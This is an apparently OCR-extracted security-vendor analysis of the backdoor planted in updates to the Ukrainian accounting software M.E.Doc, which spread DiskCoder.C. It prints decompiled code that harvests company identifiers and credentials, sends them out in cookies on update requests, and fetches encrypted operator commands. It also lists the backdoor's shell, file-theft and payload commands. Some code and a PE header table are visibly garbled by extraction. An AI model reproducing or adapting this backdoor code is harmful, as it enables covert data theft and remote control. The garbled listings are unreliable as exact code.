masquerades as typical ransomware: it encrypts the data on the computer and demands \$300 in bitcoins for recovery. In fact, the malware authors' intention was to cause damage, so they did all that they could to make data decryption very unlikely.

In [our previous blogpost](https://www.welivesecurity.com/2017/06/30/telebots-back-supply-chain-attacks-against-ukraine/), we attributed this attack to the TeleBots group and uncovered details about other similar supply chain attacks against Ukraine. This article reveals details about the initial distribution vector that was used during the DiskCoder.C outbreak.

## **Tale of a malicious update**

The Cyberpolice Department of Ukraine's National Police stated, on its **[Facebook account](https://www.facebook.com/cyberpoliceua/posts/536947343096100)**, as did ESET and other information security companies, that the legitimate Ukrainian accounting software M.E.Doc was used by the attackers to push DiskCoder.C malware in the initial phase of the attack. However, until now, no details were provided as to exactly how it was accomplished.

During our research, we identified a very stealthy and cunning backdoor that was injected by attackers into one of M.E.Doc's legitimate modules. It seems very unlikely that attackers could do this without access to M.E.Doc's source code.

The backdoored module has the filename ZvitPublishedObjects.dll. This was written using the .NET Framework. It is a 5MB file and contains a lot of legitimate code that can be called by other components, including the main M.E.Doc executable ezvit.exe.

We examined all M.E.Doc updates that were released during 2017, and found that there are at least three updates that contained the backdoored module:

- 10.01.175-10.01.176, released on April 14th 2017
- 10.01.180-10.01.181, released on May 15th 2017
- 10.01.188-10.01.189, released on June 22nd 2017

[The incident](https://www.welivesecurity.com/2017/05/23/xdata-ransomware-making-rounds-amid-global-wannacryptor-scare/) with Win32/Filecoder.AESNI.C happened three days after the 10.01.180- 10.01.181 update and the DiskCoder.C outbreak happened five days after the 10.01.188- 10.01.189 update. Interestingly, four updates from April 24th 2017, through to May 10th 2017, and seven software updates from May 17th 2017, through to June 21st 2017, didn't contain the backdoored module.

Since the May 15th update did contain the backdoored module and the May 17th update didn't, here is a hypothesis that could explain the low infection Win32/Filecoder.AESNI.C ratio: the release of the May 17th update was an unexpected event for the attackers. They pushed the ransomware on May 18th, but the majority of M.E.Doc users no longer had the backdoored module as they had updated already.

The PE compilation stamps of analyzed files suggest that these files were compiled on the same date as the update or the day before.| Count of sections       | $T_{\text{max}}$ 1100                                                                                         |
|-------------------------|---------------------------------------------------------------------------------------------------------------|
| 3                       | Marchalt and                                                                                                  |
|                         | UTC Mon May 15 09:35:59 2017                                                                                  |
| Size of optional header | <b>OEOD</b>                                                                                                   |
| 00E0                    | magic opernmar neauer                                                                                         |
| Linker version          | OS version                                                                                                    |
| 8.00                    | 4.00                                                                                                          |
| 0.00                    | 4.00                                                                                                          |
| Image version           | Subsystem version                                                                                             |
| 004EF60E                | Size of code                                                                                                  |
| Entry point             | 004ED800                                                                                                      |
| Size of init data       | 00000000                                                                                                      |
| 00000600                | Size of uninit data                                                                                           |
| 004F4000                | 00000200                                                                                                      |
| Size of image           | Size of header                                                                                                |
| 00002000                | 004F0000                                                                                                      |
| Base of code            | Base of data                                                                                                  |
| 00400000                | Console                                                                                                       |
| Image base              | Subsystem                                                                                                     |
| 00002000                | 00000200                                                                                                      |
| Section alignment       | File alignment                                                                                                |
| 00100000/00001000       | 00100000/00001000                                                                                             |
| <b>Stack</b>            | Heap and the state of the state of the state of the state of the state of the state of the state of the state |
| Checksum                | Number of dirs                                                                                                |
| 00000000                | 16                                                                                                            |

Figure 1 – Compilation timestamp of the backdoored module pushed in May 15th update.

Figure 2 shows the differences between the list of classes of backdoored and nonbackdoored versions of the ZvitPublishedObjects.dll module, using the ILSpy .NET Decompiler:



The main backdoor class is named MeCom and it is located in the ZvitPublishedObjects.Server namespace as shown in Figure 3.

Figure 3 – The MeCom class with malicious code, as shown in ILSpy .NET Decompiler.

The methods of the MeCom class are invoked by the IsNewUpdate method of UpdaterUtils in the ZvitPublishedObjects.Server namespace. The IsNewUpdate method is called periodically in order to check whether a new update is available. The backdoored module from May 15th is implemented in a slightly different way and has fewer features than the one from June 22nd.

Each organization that does business in Ukraine has a unique legal entity identifier called the EDRPOU number ([Код ЄДРПОУ\)](https://uk.wikipedia.org/wiki/%D0%9A%D0%BE%D0%B4_%D0%84%D0%94%D0%A0%D0%9F%D0%9E%D0%A3). This is extremely important for the attackers: having the EDRPOU number, they could identify the exact organization that is now using the backdoored M.E.Doc. Once such an organization is identified, attackers could then use various tactics against the computer network of the organization, depending on the attackers' goal(s).Since M.E.Doc is accounting software commonly used in Ukraine, the EDRPOU values could be expected to be found in application data on machines using this software. Hence, the code that was injected in the IsNewUpdate method collects all EDRPOU values from application data: one M.E.Doc instance could be used to perform accounting operations for multiple organizations, so the backdoored code collects all possible EDRPOU numbers.

```
text = ZvitGbl.GlobalCfg.get UpdateUrl();
if (string.IsNullOrEmpty(text))
\{text = (is1C ? "http://www.1c-sed.com.ua/downloads/9/zvit9.php" : "http://upd.me-doc.com.ua/");
\mathcal{F}text += "last.ver";
text = text + "?rnd=" + Guill" + Guid. NewGuid().ToString("N");zvitWebClient.Proxy = proxy;
zvitWebClient.SetExpect100ContinueBehavior(text);
byte[] bytes = zvitWebClient.DownloadData(text);verLast = Encoding.GetEncoding(1251).GetString(bytes);
try
€
    string text2 = string. Empty;
    foreach (DataRow dataRow in new AccUserMgr().GetAllOrgs().Rows)
    €
        string str = dataRow["EDRPOU"].ToString();
        dataRow["NAME"].ToString();
       text{2} = text2 + str + "j";¥
    MeCom meCom = new MeCom(proxy, text2)
    €
        Period = 120000,
        Required = text,Result = textЪ.
    if (!meCom.CreateMainThread(true))
    €
        meCom.Dispose();
    \mathcal{F}
```
Figure 4 – Code that collects EDRPOU numbers.

Along with the EDRPOU numbers, the backdoor collects proxy and email settings, including usernames and passwords, from the M.E.Doc application.

#### **Warning! We recommend changing passwords for proxies, and for email accounts for all users of M.E.Doc software.**

The malicious code writes the information collected into the Windows registry under the HKEY\_CURRENT\_USER\SOFTWARE\WC key using Cred and Prx value names. So if these values exist on a computer, it is highly likely that the backdoored module did, in fact, run on that computer.

And here is the most cunning part! The backdoored module does not use any external servers as C&Cs: it uses the M.E.Doc software's regular update check requests to the official M.E.Doc server upd.me-doc.com[.]ua. The only difference from a legitimate request is that the backdoored code sends the collected information in cookies.| Ж<br>▣<br>$\Box$<br>Wireshark · Follow TCP Stream (tcp.stream eq 2) · backdoor_communication                                                                                                                                                                                           |  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| GET /last.ver?rnd=86bd86f07faf4eda879069c57a4dc572 HTTP/1.1<br>User-Agent: medoc1001189<br>Host: upd.me-doc.com.ua                                                                                                                                                                     |  |
| HTTP/1.1 200 OK<br>Server: nginx/1.2.7<br>Date: Sun, 02 Jul 2017 14:01:17 GMT<br>Content-Type: application/octet-stream<br>Content-Length: 7<br>Ξ<br>Last-Modified: Wed, 21 Jun 2017 21:35:04 GMT<br>Connection: keep-alive<br>Accept-Ranges: bytes                                    |  |
| 1001189GET /last.ver?rnd=0e5ae4fbc9904d81987586e496edf281 HTTP/1.1<br>Cookie: EDRPOU=11112222;; un=Admin<br>User-Agent: medoc1001189<br>Host: upd.me-doc.com.ua                                                                                                                        |  |
| Packet 26. 5 client pkt(s), 5 server pkt(s), 7 turn(s). Click to select.<br>Stream $2 \div$<br>Show and save data as   ASCII<br>▾┆<br>Entire conversation (1039 bytes)<br>Find Next<br>Find:<br><b>Filter Out This Stream</b><br>Print<br><b>Back</b><br>Save as<br>Закрыть<br>Справка |  |

Figure 5 – HTTP request of backdoored module that contains EDRPOU number in cookies.

We have not performed forensic analysis on the M.E.Doc server. However, as we noted in our previous **blogpost**, there are signs that the server was compromised. So we can speculate that the attackers deployed server software that allows them to differentiate between requests from compromised and non-compromised machines.

```
private void SendPart(string Uri, string data, string report_id, int part, int count)
     using (ZvitWebClient zvitWebClient = new ZvitWebClient())
     €
           zvitWebClient.Proxy = this.proxy;
           ZvitWebClientExt.AddCookie(zvitWebClient, "EDRPOU", this.EDRPOU);<br>ZvitWebClientExt.AddCookie(zvitWebClient, "un", Environment.UserName);
           ZvitWebClientExt.AddCookie(zvitWebClient, "part", part.ToString());
           ZvitWebClientExt.AddCookie(zvitWebClient, "cnt", count.ToString());
           ZvitWebClientExt.AddCookie(zvitWebClient, "rid", report_id.ToString());<br>ZvitWebClientExt.AddCookie(zvitWebClient, "rid", report_id.ToString());<br>ZvitWebClientExt.AddCookie(zvitWebClient, "resr", data);
           zvitWebClient.SetExpect100ContinueBehavior(Uri);
           zvitWebClient.DownloadData(Uri);
     ₹.
₹.
```
Figure 6 – Code of backdoor that adds cookies to the request.

And, of course, the attackers added the ability to control the infected machine. The code receives a binary blob official M.E.Doc server, decrypts it using the Triple DES algorithm, and, afterwards, decompresses it using GZip. The result is an XML file that could contain several commands at once. This remote control feature makes the backdoor a fully-featured cyberespionage and cybersabotage platform at the same time.```
private Cmd[] GetCommandsAndPeriod(string Uri)
ł
   Uri = (Uri ?? this.PqUri);ZvitWebClient zvitWebClient = new ZvitWebClient();
    zvitWebClient.Proxy = this.proxy;
    ZvitWebClientExt.AddCookie(zvitWebClient, "EDRPOU", this.EDRPOU);
    ZvitWebClientExt.AddCookie(zvitWebClient, "un", Environment.UserName);
    zvitWebClient.SetExpect100ContinueBehavior(Uri);
   MemoryStream memoryStream = new MemoryStream(zvitWebClient.DownloadData(Uri));
    byte[] array = new byte[8];memoryStream.Read(array, 0, array.Length);
    byte[] array2 = new byte[memoryStream.Length - 8L];
    memoryStream.Read(array2, 0, array2.Length);
    byte[] data = Crypto.Decrypt(array2, array);
    byte[] cmds = Compression. Decompress(data);
    Cmds cmds2 = this. DeserializeCmds(cmds);Cmd[] commands = cmds2.commands;
    this.Period = cmds2.t;return commands;
\}
```
Figure 7 – Code of backdoor that decrypts incoming malware operators' commands.

The following table shows possible commands:

| <b>Command</b>      | <b>Purpose</b>                                                                                                                                                                                                                      |
|---------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| $0 -$ RunCmd        | Executes supplied shell command                                                                                                                                                                                                     |
| $1 -$<br>DumpData   | Decodes supplied Base 64 data and saves it to a file                                                                                                                                                                                |
| $2 -$ MinInfo       | Collects information about OS version, bitness (32 or 64), current<br>privileges, UAC settings, proxy settings, email settings including login and<br>password                                                                      |
| $3 - GetFile$       | Collects file from the infected computer                                                                                                                                                                                            |
| $4 - Payload$       | Decodes supplied Base64 data, saves it to an executable file                                                                                                                                                                        |
| $5-$<br>AutoPayload | Same as previous but the supplied file should be a DLL and it will be<br>dropped and executed from the Windows folder using rund 32.exe. In<br>addition, once executed, it attempts to overwrite that dropped DLL and<br>delete it. |

